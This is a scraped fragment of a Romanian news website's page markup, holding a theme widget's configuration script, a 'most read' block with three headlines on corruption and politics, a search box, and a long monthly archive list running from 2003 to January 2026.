block_td_uid_19_69707160e37c4.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_69707160e37c4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69707160e37c4_rand","tdc_css_class_style":"td_uid_19_69707160e37c4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_69707160e37c4.td_column_number = "1";
block_td_uid_19_69707160e37c4.block_type = "td_block_7";
block_td_uid_19_69707160e37c4.post_count = "3";
block_td_uid_19_69707160e37c4.found_posts = "14";
block_td_uid_19_69707160e37c4.header_color = "#";
block_td_uid_19_69707160e37c4.ajax_pagination_infinite_stop = "";
block_td_uid_19_69707160e37c4.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_69707160e37c4);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_69707160e37c4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(35)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
